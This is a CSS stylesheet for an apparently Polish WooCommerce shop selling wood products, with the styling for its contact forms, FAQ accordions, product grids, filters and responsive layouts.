.wpcf7-not-valid {
    border: 2px solid #e3b64b!important;
}

p.kt-form-info input[type=submit] {
    background-color: #29313a;
    border: 1px solid #e3b64b;
    font-weight: bold;
}

.kt-info-right i {
    color: #e3b64b;
    font-size: 21px;
    vertical-align: middle;
    margin-right: 3px;
}

.kt-info-right table td {
    vertical-align: top;
}

input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #e3b64b!important;
    color: #fff;
}

.kt-info-right h5 {
    margin-bottom: 1px;
}


/* Faq */

.fq-row-boxes {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

img.fq-boxes-logo1 {
    position: absolute;
    display: block;
    top: 22%;
    width: 19%;
    left: 31.3%;
}

img.fq-boxes-logo2 {
    position: absolute;
    display: block;
    top: 28%;
    width: 16%;
    left: 51.5%;
}
img.fq-boxes-logo7 {
    position: absolute;
    display: block;
    top: 19%;
    width: 19%;
    left: 31.5%;
}

img.fq-boxes-logo8 {
    position: absolute;
    display: block;
    top: 23%;
    width: 15.5%;
    left: 51.7%;
}
body.page-id-222 img.fq-boxes-logo12345 {
    top: 22%;
    width: 19%;
    left: 31.3%;
}

body.page-id-222 img.fq-boxes-logo23456 {
    top: 28%;
    width: 16%;
    left: 51.5%;
}

.fq-boxes-container {
    display: inline-block;
    margin: 0px 20px;
    cursor: pointer;
    transition: 0.3s;
    box-shadow: 2px 2px 2px 0px #a7a7a7;
}

.fq-boxes-container:hover {
    transition: 0.3s;
    box-shadow: 2px 2px 2px 0px #424242!important;
}
.fq-mini-boxes-container-w {
    width: 15%;
    max-height: 168px;
}

img.fq-boxes {
    opacity: 0.3;
}

.fq-boxes-container:hover img {
    opacity: 1;
}

.fq-mini-row-boxes {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.fq-mini-boxes-container {
    display: inline-block;
    margin: 0px 20px;
    cursor: pointer;
}

img.fq-mini-boxes-logo1 {
    position: absolute;
    display: block;
    top: 31%;
    left: 5.5%;
}

img.fq-mini-boxes-logo2 {
    position: absolute;
    display: block;
    left: 29.5%;
    top: 32%;
}

img.fq-mini-boxes-logo3 {
    position: absolute;
    display: block;
    top: 31%;
    right: 29.5%;
}

img.fq-mini-boxes-logo4 {
    position: absolute;
    display: block;
    top: 28%;
    right: 4.5%;
}

.fq-mini-boxes-container {
    display: inline-block;
    width: 23%;
    margin: 0px 8px;
    cursor: pointer;
    transition: 0.3s;
    box-shadow: 2px 2px 2px 0px #a7a7a7;
}

.fq-mini-boxes-container:hover {
    transition: 0.3s;
    box-shadow: 2px 2px 2px 0px #424242;
}

img.fq-mini-boxes {
    opacity: 0.3;
}

.fq-mini-boxes-container:hover img {
    opacity: 1;
}

.align-center form.wpcf7-form {
    width: 500px;
    margin-left: auto;
    margin-right: auto;
}


/* Montaż */

.mt-right-box-img {
    text-align: right;
}

.mt-left-box-text {
    position: absolute;
    width: 40%;
    top: 125px;
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    padding: 60px;
}

.mt-left-box-text h3 {
    color: #fff;
    padding-bottom: 20px;
    text-align: center;
}

.mt-left-box-text p:first-child {
    text-align: center;
}

.mt-left-box-text::after {
    content: "";
    width: 85%;
    height: calc(100% - 80px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 35px;
}

.mt-left-box-text p:first-child::before {
    content: "";
    width: 35%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 35px;
}

.mt-left-box-text p:first-child::after {
    content: "";
    width: 35%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    right: 35px;
}

img.mt-sygnet-box {
    position: absolute;
    top: 20px;
    left: 44%;
    z-index: 9999;
}

.mt-box-container-right .mt-right-box-img {
    text-align: left;
}

.mt-box-container-right .mt-left-box-text {
    right: 15px;
}

.mt-box-container-right .mt-left-box-text {
    top: 66px;
}

.mt-box-container.second .mt-left-box-text {
    top: 185px;
}

.mt-box-container-right.second .mt-left-box-text {
    top: 175px;
}

.mt-choose-container .mt-choose-text1 {
    position: absolute;
    left: 7.9%;
    top: 44.3%;
    z-index: 1;
}

.mt-choose-container .mt-choose-text2 {
    position: absolute;
    left: 42.5%;
    top: 44.3%;
    z-index: 1;
}

.mt-choose-container .mt-choose-text3 {
    right: 13%;
    top: 44.3%;
    position: absolute;
    z-index: 1;
}

.mt-choose-container span {
    font-size: 29px;
    font-family: 'EB Garamond';
    color: #fff;
}

.mt-box-choose {
    display: inline-block;
    cursor: pointer;
    margin: 0px 13px;
    transition: 0.3s;
    box-shadow: 2px 2px 2px 0px #a7a7a7;
}

.mt-box-choose:hover::after {
    opacity: 0.2;
}

.mt-box-choose::after {
    content: "";
    width: 350px;
    height: 350px;
    background-color: rgba(41, 49, 58, 0.8);
    position: absolute;
    display: block;
    top: 50px;
    z-index: 0;
    opacity: 1;
}

.mt-box-choose:hover {
    box-shadow: 2px 2px 2px 0px #424242;
    transition: 0.3s;
}


/* Producenci */

.pd-box-syg-container {
    width: 100%;
    margin-left: auto!important;
    margin-right: auto!important;
}

.pd-box-syg {
    padding: 54px;
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
}

.pd-producents .fq-mini-row-boxes {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.pd-producents .fq-mini-boxes-container {
    display: inline-block;
    margin: 0px 20px;
    cursor: pointer;
}

.pd-producents img.fq-mini-boxes-logo1 {
    position: absolute;
    display: block;
    top: 31%;
    left: 35.6%;
    width: 12%;
}

.pd-producents img.fq-mini-boxes-logo2 {
    position: absolute;
    display: block;
    left: 84.9%;
    top: 33%;
    width: 12%;
}

.pd-producents img.fq-mini-boxes-logo3 {
    position: absolute;
    display: block;
    top: 31%;
    right: 20.1%;
    width: 12%;
}

.pd-producents img.fq-mini-boxes-logo4 {
    position: absolute;
    display: block;
    top: 33%;
    right: 4.1%;
    width: 12%;
}

.pd-producents img.fq-mini-boxes-logo5 {
    position: absolute;
    display: block;
    top: 30%;
    right: 83.3%;
    width: 15%;
}

.pd-producents img.fq-mini-boxes-logo6 {
    position: absolute;
    display: block;
    top: 28%;
    right: 41.6%;
    width: 16%;
}

.pd-producents .fq-mini-boxes-container {
    display: inline-block;
    width: 15%;
    margin: 0px 7px;
    cursor: pointer;
    transition: 0.3s;
    box-shadow: 2px 2px 1px 0px #a7a7a7;
	max-height: 168px;
}

.pd-producents .fq-mini-boxes-container:hover {
    box-shadow: 2px 2px 2px 0px #424242;
    transition: 0.3s;
}

.pd-producents img.fq-mini-boxes {
    opacity: 0.3;
}

.pd-producents .fq-mini-boxes-container:hover img {
    opacity: 1;
}

.pd-box-syg::after {
    content: "";
    width: 54%;
    height: calc(100% - 89px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 23%;
}

.pd-box-syg p:first-child::before {
    content: "";
    width: 23%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 23%;
}

.pd-box-syg p:first-child::after {
    content: "";
    width: 23%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    right: 23%;
}

img.mt-sygnet-box {
    position: absolute;
    top: 23px;
    left: 47.5%;
    z-index: 9999;
}

.pd-box-syg.second {
    padding: 54px;
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    width: 80%;
    margin-left: auto;
    margin-right: auto;
}

.pd-box-syg.second::after {
    content: "";
    width: 74%;
    height: calc(100% - 89px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 13%;
}

.pd-box-syg.second p:first-child::before {
    content: "";
    width: 32%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 13%;
}

.pd-box-syg.second p:first-child::after {
    content: "";
    width: 32%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    right: 13%;
}

table.pd-cert-table {
    margin-left: auto;
    margin-right: auto;
    margin-top: 25px;
    margin-bottom: 25px;
}

table.pd-cert-table td {
    padding: 0px 7px;
}

button.pd-button {
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    border-radius: 0px;
    margin: 0px 20px;
    width: 290px;
    height: 50px;
    border: 1px solid #e3b64b;
}

button.pd-button:hover {
    background-color: rgba(41, 49, 58, 1);
}

button.pd-button:focus,
button.pd-button:active,
button.pd-button:visited {
    background-color: rgba(41, 49, 58, 0.8);
}

.pd-buttons-container {
    text-align: center;
}

a.invisible-button {
    display: none;
}

.menu-item ul li a {
    color: #000!important;
}

#footer .menu-item ul li a {
    color: #fff!important;
}

#footer .widget_nav_menu .sub-menu li:before {
    color: rgba(255, 255, 255, 0.5);
}

.widget_nav_menu .sub-menu {
    margin-top: 8px;
    padding-top: 0px;
    padding-left: 5px;
    border-top: 0px;
}

.page-id-133 img.mt-sygnet-box {
    position: absolute;
    top: 23px;
    left: 44.5%;
    z-index: 9999;
}


/* Faq */

.faq-sec-row-icons {
    margin-left: 16.5%;
}

.faq-acc-container .panel-primary .panel-heading {
    background: #ffffff;
}

.faq-acc-container .panel-heading a {
    color: #2e302a;
    font-family: 'EB Garamond'!important;
    font-size: 24px;
}

.faq-acc-container .panel.panel-primary .panel-heading a.collapsed:before {
    display: block;
    content: "";
    width: 20px;
    height: 20px;
    background: #fff;
    border: 1px solid #E3B64B;
    position: absolute;
    border-radius: 50%;
    left: -30px;
    margin-top: 13px;
}

.faq-acc-container .panel.panel-primary .panel-heading a:before {
    display: block;
    content: "";
    width: 20px;
    height: 20px;
    background: #E3B64B;
    border: 1px solid #E3B64B;
    position: absolute;
    border-radius: 50%;
    left: -30px;
    margin-top: 13px;
}

.faq-acc-container .panel-collapse {
    background-color: #fff;
}

.faq-acc-container .panel-primary > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #fff;
}

.faq-acc-container .panel.panel-primary {
    border-bottom: 1px solid #eee;
}

.faq-acc-container::before {
    content: "";
    display: block;
    width: 3px;
    height: 100%;
    position: absolute;
    z-index: 0;
    background-color: #e6b94d;
    left: -6px;
}

.faq-acc-container .panel-collapse p {
    margin-left: 4%;
}

.panel-heading .accordion-toggle:after {
    display: none!important;
}


/* O firmie */

.of-right-box-img {
    text-align: right;
}

.of-left-box-text {
    position: absolute;
    width: 58%;
    top: 73px;
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    padding: 60px;
}

.of-left-box-text h3 {
    color: #fff;
    padding-bottom: 20px;
    text-align: center;
}

.of-left-box-text p:first-child {
    text-align: center;
}

.of-left-box-text::after {
    content: "";
    width: 89.6%;
    height: calc(100% - 80px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 35px;
}

.of-left-box-text p:first-child::before {
    content: "";
    width: 35%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 35px;
}

.of-left-box-text p:first-child::after {
    content: "";
    width: 35%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    right: 36px;
}

img.of-sygnet-box {
    position: absolute;
    top: 20px;
    left: 46%;
    z-index: 9999;
}

img.of-sec-sygnet-box {
    position: absolute;
    top: -42px;
    left: 47.2%;
    z-index: 9999;
}

.of-box-syg {
    padding: 54px;
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    display: block;
    height: 653px;
}

.of-box-syg::after {
    content: "";
    width: 92%;
    height: calc(100% - 265px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 135px;
    left: 4%;
}

.of-box-syg p:first-child::before {
    content: "";
    width: 47%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: -20px;
    left: -2.1%;
}

.of-box-syg p:first-child::after {
    content: "";
    width: 47%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: -20px;
    right: -2.1%;
}

.of-box-container-right .of-right-box-img {
    text-align: left;
}

.of-box-container-right .of-left-box-text {
    right: 15px;
}

.of-box-container-right .of-left-box-text {
    top: 89px;
}

.of-box-container.second .of-left-box-text {
    top: 185px;
}

.boxes-of .three-boxes {
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    padding: 55px 20px;
    min-height: 424px;
    border: 1px solid #e3b64b;
}


/* Woocommerce */

.widget_product_categories {
    border: 1px solid #E3B64B;
    padding: 10px 20px;
}

.widget_product_categories h3.sidebar-header {
    padding-bottom: 7px!important;
}

ul.product-categories li a,
ul.product-categories span {
    font-family: 'raleway';
}

.widget_product_categories li a:hover {
    color: #e3b64b;
}

.widget_product_categories .children .current-cat a,
.widget_product_categories .children .current-cat span {
    font-weight: 600!important;
    color: #e3b64b!important;
}

.product-info {
    border-left: 1px solid #E3B64B;
    border-right: 1px solid #E3B64B;
    border-bottom: 1px solid #E3B64B;
    min-height: 72px;
}

.products .product-title {
    margin-top: 0px!important;
    padding-right: 20px!important;
    padding-left: 20px;
    padding-bottom: 16px;
    font-size: 16px;
}

.product-image {
    border-left: 1px solid #E3B64B;
    border-right: 1px solid #E3B64B;
    border-top: 1px solid #E3B64B;
}

h3.product-title {
    font-size: 17px;
    font-family: 'raleway';
}

.product-subtitle {
    color: #000;
    font-size: 17px;
    padding-left: 20px;
    margin-top: 0px;
	font-weight: 700;
    margin-bottom: 0px;
    padding-top: 16px;
}

.product-image-overlay {
    color: #fff;
    background-color: rgba(41, 49, 58, 0.85);
    margin: 10px 15px 15px!important;
    width: calc(100% - 30px);
    border: 1px solid #e3b64b;
    padding-bottom: 4px;
    padding-top: 2px;
}

.grid .product-image-overlay {
    margin: 10px 15px 13px!important;
}

.product-image-overlay h5 {
    font-size: 17px;
    font-family: 'EB Garamond';
    line-height: 14px;
}

ol.breadcrumb li a {
    color: #000!important;
}

.section-commerce .breadcrumb {
    background: none;
    color: #000000;
}

ol.breadcrumb li:first-child {
    display: none;
}

.section-commerce .breadcrumb > li + li:before {
    color: #000;
}

.tax-product_cat header {
    display: none;
}

.woocommerce-ordering .select-wrap {
    border-radius: 0px;
    background-color: #fff;
    border: 1px solid #E3B64B;
    box-shadow: none;
}

p.woocommerce-result-count {
    display: none;
}


/* Grid / List */

.products.list-container.list .product-info {
    position: absolute;
    top: 0px;
    left: 320px;
    border: none;
    z-index: -1;
}

.products.list-container.list .product-image-overlay h5 {
    font-size: 20px;
}

.products.list-container.list .product-image {
    border-bottom: 1px solid #E3B64B;
}

.products.list-container.list li.product img {
    width: 35% !important;
}

ul.products.list li.product h3,
ul.products.list li.product div[itemprop="description"],
ul.products.list li.product .price,
ul.products.list li.product .gridlist-buttonwrap {
    width: 100%;
    float: right;
    clear: none;
}

.products.list-container.list .product-title {
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px!important;
}

.products.list-container.list .product-image-overlay {
    width: calc(24% - 30px);
    left: 300px;
    margin: 10px 15px 35px!important;
    opacity: 1;
    transform: translateY(0);
}

.description p {
    color: #000;
    width: 500px;
    line-height: 24px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    font-size: 15px;
    font-family: 'raleway';
    margin-left: 11px;
}

.products.list-container.list img.attachment-shop_catalog.size-shop_catalog {
    border: 12px solid #fff;
}

.product-images .flex-control-thumbs li,
.product-images .thumbnails {
    margin-right: 9px;
}

.gridlist-toggle {
    display: block;
    position: absolute;
    top: -16px;
    right: 19.3em;
    clear: both;
    margin: 0 !important;
    padding: 1em 0 !important;
    line-height: 1em !important;
}

.gridlist-toggle a.active {
    background-color: #E3B64B;
}

.woocommerce div#dgwt_wcas_ajax_search-2 {
    width: 275px;
    position: absolute;
    top: 0px;
    right: 17px;
}

.woocommerce.single-product div#dgwt_wcas_ajax_search-2 {
    width: initial;
    position: initial;
    top: initial;
    right: initial;
}

.woocommerce.search-no-results div#dgwt_wcas_ajax_search-2 {
    width: initial;
    position: initial;
    top: initial;
    right: initial;
}

.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
    width: 100%;
    height: 36px;
}


/* Filters */

.filters-forestile {
    margin-bottom: 25px;
}

.berocket_aapf_widget-wrapper:hover ul {
    opacity: 1;
    max-height: inherit;
    z-index: 9999;
    display: inherit;
}

ul.berocket_aapf_widget {
    opacity: 0;
    max-height: 0;
    display: none;
    color: #fff;
    margin-top: 10px;
}

@media screen and (min-width: 767px) {
	.filters-forestile {
		display: flex;
		justify-content: space-between;
	}
}
.filters-forestile .berocket_aapf_widget-title_div {
	padding-right: 0px;
}

h3.widget-title.berocket_aapf_widget-title {
    text-align: center;
    font-size: 13px;
    font-family: 'raleway';
}

ul.berocket_aapf_widget {
    background-color: #29313a;
    font-size: 14px;
    margin-right: 0em!important;
    padding: 8px 15px;
    position: absolute;
    z-index: 0;
    border: 1px solid #E3B64B;
    width: 195px;
}

h3.widget-title.berocket_aapf_widget-title span {
    border: 1px solid #E3B64B;
    display: block;
    padding: 9px 8px;
    font-size: 16px;
    margin: 0px;
}

.widget_berocket_aapf:last-child .berocket_aapf_widget-wrapper h3.widget-title.berocket_aapf_widget-title span {
    margin: 0px;
}

ul.berocket_aapf_widget li {
    margin: 10px 0px;
}

ul.berocket_aapf_widget li label {
    font-weight: 400;
    cursor: pointer;
}

ul.berocket_aapf_widget li > span:hover {
    color: #E3B64B;
}

ul.berocket_aapf_widget:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    border-bottom: 10px solid #29313a;
    position: absolute;
    background-color: #fff;
    top: -10px;
    left: 86px;
}

ul.berocket_aapf_widget:after {
    content: "";
    width: 100%;
    height: 11px;
    display: block;
    background-color: #ffffff;
    position: absolute;
    top: -11px;
    border-bottom: 1px solid #E3B64B;
    left: 0px;
    z-index: -1;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    position: relative;
    top: 2px;
    margin-right: 2px;
}

.page-numbers li a {
    background: #ffffff;
    border: 1px solid #E3B64B;
    color: #000;
    font-family: 'raleway';
    text-align: center!important;
}

.page-numbers .current,
.page-numbers li a:hover {
    background: #29313a;
    color: #f2f2f2;
    border: 1px solid #E3B64B;
    font-family: 'raleway';
    text-align: center!important;
}

ul.page-numbers li {
    margin: 0px 4px;
}

.page-numbers {
    text-align: right;
}

.page-numbers li {
    background: inherit;
    color: #E3B64B;
}

.search .widget_berocket_aapf {
    display: none;
}

p.woocommerce-info.alert.alert-info {
    text-align: center;
    background-color: #E3B64B;
}

.dgwt-wcas-search-wrapp.dgwt-wcas-no-submit {
    min-width: initial;
}

.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
    border: 1px solid #E3B64B;
}

.dgwt-wcas-si img {
    border: 1px solid #E3B64B;
}

.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {
    position: relative!important;
}

span.dgwt-wcas-st {
    line-height: 1.2;
}


/* product page */

.single-product ol.flex-control-nav.flex-control-thumbs {
    text-align: left;
}

.single-product h1.product-title.bordered {
    font-size: 28px;
    margin: 0px;
    padding-bottom: 12px;
    text-transform: none;
}

.single-product h2.product-subtitle {
    font-size: 28px;
    text-transform: inherit;
    padding: 0px;
    margin: 0px!important;
}

.single-product .product-nav a i {
    box-shadow: none;
    background: rgb(255, 255, 255);
    color: #000000;
    border: 1px solid #E3B64B;
}

.single-product .product-nav a:hover i {
    border: 1px solid #E3B64B;
    color: #fff;
    background: rgb(41, 49, 58);
}

.single-product .description p {
    padding: 0px!important;
    margin: 0px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    width: 400px;
    line-height: 24px;
    display: -webkit-box;
}

.single-product .tooltip {
    font-family: 'raleway';
    position: absolute;
    top: -2px!important;
}

.single-product .pd-button.product {
    background-color: rgb(41, 49, 58);
    margin: 0px;
    width: 220px;
}

.single-product .pd-button.product:hover {
    background-color: #E3B64B;
    font-weight: bold;
    margin: 0px;
    width: 220px;
}

.single-product .product_meta {
    display: none;
}

.single-product .product-images figcaption {
    box-shadow: none;
    color: #fff;
    height: 40px!important;
    border: 1px solid rgba(227, 182, 75, 0.85);
    background-color: rgba(41, 49, 58, 0.85);
    margin: 10px 15px!important;
    width: calc(100% - 30px)!important;
}

.single-product .product-images li figcaption h4 {
    margin: 0;
    line-height: 38px;
    font-size: 17px;
    font-family: 'EB Garamond';
    font-weight: 400;
}

.single-product .product-images figcaption h4 a {
    color: #fff;
    width: 100%;
    height: 50px;
    display: block;
}

.single-product .product-images .flex-control-thumbs img {
    border: 1px solid #E3B64B;
}

.single-product .attr-after-button span {
    font-weight: bold;
}

.single-product .attr-after-button-container {
    margin-top: 24px;
}

.single-product .product h3 {
    padding-bottom: 20px;
    padding-top: 25px;
}

.single-product table.shop_attributes.table tr {
    width: 50%!important;
    display: inline-block;
}

.single-product table.shop_attributes.table tr th {
    padding-left: 10px;
}

.single-product .table>tbody>tr>td,
.single-product .table>tbody>tr>th,
.single-product .table>tfoot>tr>td,
.single-product .table>tfoot>tr>th,
.single-product .table>thead>tr>td {
    padding: 4px 4px;
    line-height: 1.2;
    vertical-align: top;
    border-top: none;
}

.single-product .table tbody tr td p {
    margin: 0px!important;
}

.single-product table.shop_attributes.table tr {
    width: calc(50% - 30px)!important;
    display: inline-block;
    border: 1px solid #eee;
    vertical-align: top;
    padding: 2px;
    margin: -1px 15px 0px 0px;
}

.single-product .jcaa_attr_select.jcaa_size_large .jcaa_obj_image.jcaa_attr_option,
.single-product .jcaa_attr_select.jcaa_size_large .jcaa_obj_color.jcaa_attr_option {
    width: 100px;
    height: 100px;
}

.single-product .jcaa_attr_select .jcaa_attr_option,
.single-product .jcaa_attr_select .jcaa_attr_option.jcass_attr_disable:hover {
    border: none;
}

.single-product ul.jcaa_attr_select li {
    border: none;
}

.single-product .upsells.products ul li {
    width: 100%!important;
}

.single-product .upsells.products .product h3 {
    padding-top: 4px;
}

.single-product .upsells.products h3 {
    padding-bottom: 20px;
}

.single-product .upsells.products .description {
    display: none;
}

#searchform input {
    background-color: #fff!important;
    border-radius: 0px;
    height: 39px;
    border: 1px solid #E3B64B;
}

#searchform button#searchsubmit {
    background-color: #E3B64B;
}


/* Poprawki */

h3.sidebar-header {
    text-align: center;
    font-weight: 800;
}

.filters-title {
    margin-right: 15px;
}

.single-product div#text-6 {
    display: none;
}

.upsells.products h3 {
    text-align: center;
}

.upsells .list-container .description p {
	width: auto;
	margin: 0 20px;
}

.products.list-container .product-info .description {
    display: none;
}

.upsells.products .product-info h3 {
    text-align: left!important;
}


/* Inspiracje */

.widget_layered_nav .children li:before,
.widget_layered_nav small:before,
.widget_product_categories .children li:before,
.widget_product_categories small:before {
    display: none;
}

.product_list_widget li a,
.widget_product_categories li a,
.widget_product_categories .children a,
.widget_layered_nav li a {
    font-family: 'raleway';
}

.product_list_widget li a:hover,
.widget_product_categories li a:hover,
.widget_product_categories .children a:hover,
.widget_layered_nav li a:hover {
    color: #e3b64b;
}

.cat-item.cat-item-221 {
    display: none;
}

ol.breadcrumb li:nth-child(2) {
    display: none!important;
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.97;
    filter: alpha(opacity=97);
}

li.cat-item.cat-item-222.cat-parent.current-cat-parent > a,
li.cat-item.cat-item-222.cat-parent.current-cat-parent > span {
    display: none;
}

li.cat-item.cat-item-222.cat-parent > a,
li.cat-item.cat-item-222.cat-parent > span {
    display: none;
}

.col-md-9.custom-width-inspiration {
    width: 100%;
}

.custom-width-inspiration .filters-forestile {
	justify-content: end;
}

.custom-width-inspiration .filters-forestile .berocket_aapf_widget-wrapper {
	margin: 0 3px;
}

.term-inspiracje ol.breadcrumb,
.term-inspiracje .gridlist-toggle {
    display: none;
}

.term-inspiracje #text-6 {
    padding-left: 60px;
}

.woocommerce.term-inspiracje div#dgwt_wcas_ajax_search-2 {
    width: 275px;
    position: absolute;
    top: 1px;
    right: 54px;
}

.term-inspiracje .dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
    width: 100%;
    height: 38px;
}

.term-inspiracje .filters-forestile {
    margin-bottom: 40px;
}

.term-inspiracje li#menu-item-475 {
    border-bottom: 4px solid #e3b64b;
}

.tax-product_cat:not(.term-inspiracje):not(.term-deski-tarasowe) #menu-item-469,
.single-product #menu-item-469 {
    border-bottom: 4px solid #e3b64b;
}

#masthead .menu-item-has-children ul li:hover {
    border: none!important;
}

#masthead .menu-item-has-children ul li:hover a {
    color: #e3b64b!important;
    transition: background .6s ease;
    font-weight: bold
}

.term-inspiracje .products.list-container hr {
    display: none!important;
}


/*

.post-type-archive-product #text-6,
.post-type-archive-product .widget_berocket_aapf {
    display: none;
}

.post-type-archive-product.woocommerce div#dgwt_wcas_ajax_search-2 {
    width: initial;
    position: initial;
    top: initial;
    right: initial;
}

*/

.text-center-pagination {
    clear: both;
    width: 100%;
}
/* Static Elements */


ul.berocket_aapf_widget {
    position: absolute;
}

@media screen and (min-width: 787px) {
	ul.berocket_aapf_widget {
    	transform: translate(-50%);
  		left: 50%;
	}
}

@media screen and (min-width: 540px) {
	.page-id-166 .pd-producents .col-text-1.text-normal.element-top-20.element-bottom-20 {
		display: flex;
		justify-content: space-between;
	}
}

a.wpb_wl_preview.open-popup-link {
    width: calc(100% - 20px);
    display: block!important;
    line-height: 24px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 18px;
    font-family: 'EB Garamond';
    border: 1px solid rgba(227, 182, 75, 0.9);
    height: 41px;
    background: rgba(41, 49, 58, 0.9);
    border-radius: 0px!important;
}

.wpb_wl_preview_area {
    display: block;
    position: absolute;
    top: 309px;
    text-align: center;
    width: 92%;
    z-index: 999;
}

.product-image-overlay h5 {
    margin-top: 8.5px;
    margin-bottom: 8.5px;
}


/* Zoom in */

.tax-product_cat:not(.term-inspiracje) .wpb_wl_preview_area {
    display: none;
}

.single-product button.mfp-close {
    display: none!important;
}

.wpb_wl_summary {
    display: none;
}

.wpb_wl_images {
    width: 100%;
    margin: 0;
}

.wpb_wl_quick_view_content {
    max-width: 70%;
    padding: 0;
    background: none;
}


/* Media */

@media screen and (max-width: 1400px) {
    .row.montaz-text-left {
        top: 11%;
    }
    .montaz-text-right {
        top: 3%;
    }
}

@media screen and (max-width: 1300px) {
    .row.montaz-text-left {
        top: 11%;
    }
    .montaz-text-right {
        top: 30px;
        padding: 54px;
    }
    .sg-safety-text-box {
        left: 0px;
    }
    .home.page .montaz-text-right {
        top: 0px;
    }
}

@media screen and (max-width: 1199px) {
    .menu .nav>li>a {
        padding-left: 10px;
        font-size: 16px;
        padding-right: 10px;
    }
    .three-boxes {
        background-color: rgba(41, 49, 58, 0.8);
        color: #fff;
        padding: 55px 20px;
        min-height: 342px;
    }
    .sg-safety-text-left > div:nth-child(2) img {
        width: 600px;
    }
    .sg-safety-text-box {
        top: 24px;
    }
    .sg-safety-text-right > div:first-child img {
        width: 600px;
    }
    .sg-safety-text-right .sg-safety-text-box {
        left: 469px;
        top: 30px;
    }
    .sg-safety-text-left.last .sg-safety-text-box {
        top: 38px;
        padding: 70px;
    }
    .row.montaz-text-left {
        top: 0%;
        font-size: 15px;
        padding: 32px;
        line-height: 20px;
    }
    .home.page .montaz-text-right {
        top: 0px;
        font-size: 15px;
        padding: 25px;
        line-height: 20px;
    }
    #map-forest {
        height: 555px!important;
        width: calc(103% + 1px)!important;
    }
    #footer > .section:first-child {
        background-position: 50%;
    }
}

@media screen and (max-width: 991px) {
    .menu .navbar-brand img {
        left: 81%;
    }
    .slider-button {
        padding: 12px 15px !important;
    }
    .navbar-toggle {
        position: relative;
        top: 45px;
    }
    .three-boxes {
        min-height: 0;
    }
    .sg-safety-text-left > div:nth-child(2) {
        left: 135px;
        top: 21px;
    }
    .sg-safety-text-box {
        background-color: rgba(41, 49, 58, 0.85);
    }
    .sg-safety-text-right .sg-safety-text-box {
        left: 251px;
        background-color: rgba(41, 49, 58, 0.85);
    }
    h3 br {
        display: none;
    }
    .montaz-img .col-md-7 img {
        display: none;
    }
    .montaz-img .col-md-5 img {
        display: none;
    }
    .row.montaz-text-left {
        margin-left: 0px!important;
    }
    .montaz-img .col-md-7.text-default.small-screen-default {
        background-color: #e6b94d;
    }
    #map-forest {
        height: 555px!important;
        width: calc(104% + 1px)!important;
        left: -15px;
    }
    .row.montaz-text-left {
        position: relative;
        background-color: #29313a;
        margin-right: 0px!important;
        padding-bottom: 40px!important;
    }
    .row.montaz-text-right {
        position: relative;
        background-color: #29313a;
        margin-right: 0px!important;
        padding-bottom: 40px!important;
    }
    .sg-map-arrow:after {
        content: "";
        display: block;
        position: absolute;
        bottom: -45px;
        right: 46%;
        width: 0;
        height: 0;
        border-left: 25px solid transparent;
        border-right: 25px solid transparent;
        border-top: 25px solid #29313a;
        border-bottom: 0px;
        z-index: 999;
    }
    .sg-map-text {
        color: #fff;
        padding: 0px 10px 40px 150px;
    }
    img.footer-logo {
        position: absolute;
        bottom: 360px;
        left: 70px;
    }
    img.footer-logo {
        position: absolute;
        bottom: 265px;
        left: 70px;
    }
    #footer .textwidget {
        font-size: 14px;
    }
    #footer #text-5 h5 {
        font-size: 22px;
    }
